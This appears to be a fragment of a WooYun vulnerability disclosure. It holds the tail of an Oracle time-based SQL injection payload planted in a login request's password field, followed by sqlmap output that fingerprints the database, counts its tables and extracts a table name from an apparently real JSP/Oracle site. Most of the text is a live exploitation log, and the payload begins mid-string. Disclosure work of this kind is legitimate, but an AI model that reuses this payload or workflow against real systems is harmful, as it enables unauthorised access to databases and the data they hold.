 IPE.RECEIVE_MESSAGE(CHR(116)||CHR(77)||CHR(104)||CHR(81),5) AND 'Xmqq'='Xmqq&pas
sword=test123
---
[14:13:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:13:03] [INFO] fetching tables for database: 'HOFFP'
[14:13:03] [INFO] fetching number of tables for database 'HOFFP'
[14:13:03] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[14:13:10] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[14:14:17] [INFO] adjusting time delay to 2 seconds due to good response times
81
[14:14:43] [INFO] retrieved: TBL_PROMOTION_CH
www.wooyun.org